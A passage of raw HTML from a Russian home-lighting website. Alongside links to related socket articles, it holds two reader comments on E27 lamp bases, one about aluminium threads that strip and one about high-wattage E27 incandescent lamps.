class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/tsokoli/cokol-r7s-gde-primenaetsa-konstrukcia">Особености цоколя R7s и линейных ламп</a></div></header></div><div id="post-2307" class="post-card post-card-related post-2307 post type-post status-publish format-standard has-post-thumbnail category-tsokoli"><div class="post-card__image"><a href="https://lampaexpert.ru/tsokoli/cokol-gu10-konstrukcia-razmery-primenenie"><img width="330" height="140"   alt="" loading="lazy" data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/svetodiodnaya-lampa-gu10-874x208-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2018/06/svetodiodnaya-lampa-gu10-874x208-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy"/></noscript><div class="entry-meta"><span class="entry-category"><span>Цоколи</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 3</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/tsokoli/cokol-gu10-konstrukcia-razmery-primenenie">Лампы с цоколем gu10 и их применение</a></div></header></div><div id="post-2294" class="post-card post-card-related post-2294 post type-post status-publish format-standard has-post-thumbnail category-tsokoli tag-ulichnoe-osveschenie"><div class="post-card__image"><a href="https://lampaexpert.ru/tsokoli/cokol-e40-razmery-mosnost-primenenie"><img width="330" height="140"   alt="" loading="lazy" data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/10342889_800-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2018/06/10342889_800-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy"/></noscript><div class="entry-meta"><span class="entry-category"><span>Цоколи</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/tsokoli/cokol-e40-razmery-mosnost-primenenie">Особенности цоколя Е40 и где он применяется</a></div></header></div><div id="post-2273" class="post-card post-card-related post-2273 post type-post status-publish format-standard has-post-thumbnail category-tsokoli"><div class="post-card__image"><a href="https://lampaexpert.ru/tsokoli/cokol-g5-harakteristiki-konstrukciya"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/06/2a4305197deab0a0c00a13ff51d46089-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2018/06/2a4305197deab0a0c00a13ff51d46089-770x330.jpg 770w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/2a4305197deab0a0c00a13ff51d46089-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2018/06/2a4305197deab0a0c00a13ff51d46089-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2018/06/2a4305197deab0a0c00a13ff51d46089-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2018/06/2a4305197deab0a0c00a13ff51d46089-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Цоколи</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 3</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/tsokoli/cokol-g5-harakteristiki-konstrukciya">Преимущества и конструкция ламп с цоколем G5</a></div></header></div></div></div><div id="comments" class="comments-area"><div class="comments-title">Комментарии: 2</div><ol class="comment-list"><li class="comment even thread-even depth-1" id="li-comment-11115" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-11115"><div class="comment-header"><div class="comment-avatar"> <img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x' class='avatar avatar-50 photo' height='50' width='50'/></noscript></noscript></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">Олег</cite></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>В &#8220;нулевые&#8221; годы китайцы научились делать цоколя Е27 из алюминия и это стало настоящим проклятьем! Не могу пересчитать в уме ситуации, когда при попытке чуть сильнее закрутить лампу в патрон эта резьба заминалась. А ввиду того, что фарфоровые патроны были также китайские и ответная резьба из алюминия &#8211; заминалась она тоже. Было, что и полностью слизывалась, лампы не держались в таком патроне. С благодарностью вспоминаю советские лампы накаливания, где цоколя были стальные луженые, а иногда и, о чудо, латунные!</p><div class="expert-review-likes expert-review-likes--style-simple-1 expert-review-likes--size-xs expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="11115"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></div><div class="comment-footer"> <span class='comment-reply-link' data-href='#comment-11115' data-commentid="11115" data-postid="1710" data-belowelement="comment-11115" data-respondelement="respond" data-replyto="Комментарий к записи Олег" aria-label='Комментарий к записи Олег'>Ответить</span></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-12564" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-12564"><div class="comment-header"><div class="comment-avatar"> <img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x' class='avatar avatar-50 photo' height='50' width='50'/></noscript></noscript></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">Кирилл</cite></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>Кстати, 150 Ватт не предел для цоколя Е27. Сразу вспоминаю, что видел лампы накаливания на 200 Ватт с этим цоколем. А однажды попалась специальная со спиралью-лесенкой, на 500 Ватт именно с Е27.</p><div class="expert-review-likes expert-review-likes--style-simple-1 expert-review-likes--size-xs expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="12564"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></div><div class="comment-footer"> <span class='comment-reply-link' data-href='#comment-12564' data-commentid="12564" data-postid="1710" data-belowelement="comment-12564" data-respondelement="respond" data-replyto="Комментарий к записи Кирилл" aria-label='Комментарий к записи Кирилл'>Ответить</span></div></div></div></li></ol><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tsokoli/rasprostranennyy-rezbovoy-e27#respond" style="display:none;">Отменить ответ</a></small></div><form action="" method="post" id="commentform" class="comment-form" novalidate></form><form action="https://lampaexpert.ru/wp-comments-post.php" method="POST" enctype="multipart/form-data" id="attachmentForm" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p><p class="comment-form-url comment-form-attachment"><label for="attachment">Файл</label><input id="attachment" name="attachment" type="file"/></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img  alt=";-)" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/wink.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript> <img  alt=":|" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/neutral.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript> <img  alt=":x" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mad.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript> <img  alt=":twisted:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/twisted.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript> <img  alt=":smile:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/smile.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript> <img  alt=":shock:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/eek.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript> <img  alt=":sad:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/sad.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript> <img  alt=":roll:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/rolleyes.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img  alt=":razz:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/razz.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript> <img  alt=":oops:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/redface.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript> <img  alt=":o" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/surprised.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript> <img  alt=":mrgreen:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mrgreen.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img  alt=":lol:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/lol.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript> <img  alt=":idea:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/idea.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript> <img  alt=":grin:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/biggrin.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript> <img  alt=":evil:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/evil.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript> <img  alt=":cry:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cry.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript> <img  alt=":cool:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cool.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript> <img  alt=":arrow:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/arrow.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript> <img  alt=":???:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/confused.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript> <img  alt=":?:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/question.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript> <img  alt=":!:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/exclaim.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='1710' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="de6af89fba"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="184"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="mycloud"> <a target="_blank" href="https://zen.yandex.ru/lampexpert"><span class="g5e5" style="background-image:url('/zen_Button+Text_white.svg');"></span></a><div class="widget-header">Смотри освещение по интересам</div><ul class='wp-tag-cloud' role='list'><li><a href="https://lampaexpert.ru/tag/arduino" class="tag-cloud-link tag-link-67 tag-link-position-1" style="font-size: 12pt;">Arduino<div class="tag-image"><img width="41" height="20"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2019/11/arduino3.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="41" height="20" src="https://lampaexpert.ru/wp-content/uploads/2019/11/arduino3.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-v-vannoy" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 12pt;">в ванной<div class="tag-image"><img width="27" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/1vanna.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="27" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/1vanna.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-akvariuma" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 12pt;">для аквариума<div class="tag-image"><img width="33" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/2akvarium.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="33" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/2akvarium.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-lestnits" class="tag-cloud-link tag-link-35 tag-link-position-4" style="font-size: 12pt;">для лестниц<div class="tag-image"><img width="21" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/3lesnitsa.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="21" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/3lesnitsa.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/ulichnoe-osveschenie" class="tag-cloud-link tag-link-34 tag-link-position-5" style="font-size: 12pt;">для улицы<div class="tag-image"><img width="26" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/4ulitsa.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="26" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/4ulitsa.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/kuhonnoe-osveschenie" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 12pt;">на кухне<div class="tag-image"><img width="16" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/5kuhnya.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="16" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/5kuhnya.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/neispravnosti" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 12pt;">неисправности<div class="tag-image"><img width="17" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/6neispravnost.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="17" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/6neispravnost.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-na-potolke" class="tag-cloud-link tag-link-42 tag-link-position-8" style="font-size: 12pt;">освещение на потолке<div class="tag-image"><img width="28" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/7potolok.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="28" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/7potolok.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-pod-armstrong" class="tag-cloud-link tag-link-41 tag-link-position-9" style="font-size: 12pt;">под армстронг<div class="tag-image"><img width="25" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/12armstrong.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="25" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/12armstrong.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/regulirovka-sveta" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 12pt;">регулировка света<div class="tag-image"><img width="32" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/8regulirovka.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="32" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/8regulirovka.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/svetovoy-potok" class="tag-cloud-link tag-link-31 tag-link-position-11" style="font-size: 12pt;">световой поток<div class="tag-image"><img width="26" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/9potok.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="26" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/9potok.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/utilizatsiya" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 12pt;">утилизация<div class="tag-image"><img width="23" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/10util.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="23" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/10util.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li></ul><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-264355-201"></div> <script type="text/javascript">(function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-264355-201",
                renderTo: "yandex_rtb_R-A-264355-201",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");</script></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-264355-32"></div> <script type="text/javascript">(function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-264355-32",
                renderTo: "yandex_rtb_R-A-264355-32",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");</script></div></div><div id="text-5" class="widget widget_text"><div class="textwidget"><div id="vote2x-2891" class="wr-vote2x-tpl" style="width: 300px;height: 500px;background: url(https://lampaexpert.ru/wp-content/uploads/2018/08/bulb-x1.jpg) no-repeat center center;background-size: cover;padding-top: 30px;margin:20px auto;"><span class="wr-mask-vote2ximsge-bg" style="-moz-opacity: .0; -khtml-opacity: .0;opacity: .0;"></span><div class="bg-pvote2x"><div class="title-vote2x" >А вы уже перешли на светодиодное освещение?</div><div class="button-vote2x"><span class="click-vote2x" data-vote="1" data-id="2891"><span>Да</span></span><span class="click-vote2x" data-vote="2" data-id="2891"><span>Еще нет</span></span></div></div></div><div class="btn-box"><a href="#popmake-11289" class="btn btn-size-big" style="background-color:#f7eb39;color:#000000;" target="_self" rel="noopener">Расчет экономии светодиодных ламп</a></div></div></div><div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="marketWidget99"></div></div></div><div id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cnt_rb_258216" class="cnt32_rl_bg_str" data-id="258216"></div></div></div><div id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cnt_rb_258217" class="cnt32_rl_bg_str" data-id="258217"></div></div></div><div id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cnt_rb_258218" class="cnt32_rl_bg_str" data-id="258218"></div></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://lampaexpert.ru/normy-i-snipy">Нормы и СНиПы</a></li><li id="menu-item-11315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11315"><a href="https://lampaexpert.ru/category/kalkulyatory">Калькуляторы</a></li><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://lampaexpert.ru/questions">Вопросы эксперту</a></li><li id="menu-item-1070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1070"><a href="https://lampaexpert.ru/shop">Товары</a></li><li id="menu-item-8716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8716"><a href="https://lampaexpert.ru/kontakty">Контакты</a></li><li id="menu-item-19255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19255"><a href="https://lampaexpert.ru/team">Команда портала</a></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © lampaexpert 2026, Все права защищены - 4 ч ГК РФ "Интеллектуальная собственность", <a href="https://lampaexpert.ru/wp-content/uploads/2021/07/polzovatelskoe_soglashenie.pdf">пользовательское соглашение</a>, <a href="https://lampaexpert.ru/wp-content/uploads/2021/07/privacy.pdf">политика обработки персональных</a><div class="footer-text"><a href="https://lampaexpert.ru/sitemap">Карта сайта</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL2xhbXBhZXhwZXJ0Lw==" data-target="_blank"></span><span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vbGFtcGFleHBlcnQ=" data-target="_blank"></span><span class="social-button social-button__telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2xhbXBhZXhwZXJ0" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ3RuXzlJZHpQb0sxNklKa3NqLWpNeWc=" data-target="_blank"></span><span class="social-button social-button__yandexzen js-link" 